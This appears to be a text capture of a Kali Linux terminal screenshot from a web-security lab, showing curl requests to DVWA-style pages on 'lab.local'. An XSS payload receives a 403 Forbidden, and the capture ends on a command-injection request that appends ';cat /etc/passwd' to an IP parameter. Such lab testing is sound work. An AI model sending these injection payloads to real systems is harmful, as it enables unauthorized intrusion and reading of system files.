 1 2 3 4 10:23
kali@kali: ~
Session Actions Edit View Help
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
File System
┌──(kali㉿kali)-[~]
└─$ curl -i -H "Host: lab.local" "http://192.168.3.86/vulnerabilities/xss_r/?name=<script>alert(1)</script>"
HTTP/1.1 403 Forbidden
Date: Sat, 14 Nov 2026 15:11:51 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Content-Length: 239
Content-Type: text/html; charset=iso-8859-1
KALI
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
┌──(kali㉿kali)-[~]
└─$ curl -i -H "Host: lab.local" "http://192.168.3.86/vulnerabilities/exec/?ip=127.0.0.1;cat+/etc/passwd&Submit